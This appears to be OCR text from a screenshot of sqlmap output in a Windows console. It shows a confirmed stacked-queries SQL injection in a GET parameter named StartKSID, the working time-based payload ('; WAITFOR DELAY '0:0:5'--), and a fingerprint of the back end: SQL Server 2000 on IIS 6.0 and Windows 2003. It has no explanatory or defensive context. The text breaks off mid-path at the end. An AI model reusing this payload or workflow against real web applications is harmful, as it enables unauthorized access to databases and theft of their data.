 管理员: C:\Windows\system32\cmd.exe
(if any)? [y/N]
sqlmap identified the following injection points with a total of 676 HTTP(s) req
uests:
---
Place: GET
Parameter: StartKSID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: QueryFs=4&txtStu=aaaabn'&ShowFS=1&StartKSID=3'; WAITFOR DELAY '0:0:
5'--&EndKSID=15&checkbox1=0
---
[21:53:45] [INFO] testing Microsoft SQL Server
[21:53:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:02:07] [INFO] confirming Microsoft SQL Server
[22:02:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:02:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 403 times
[22:02:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou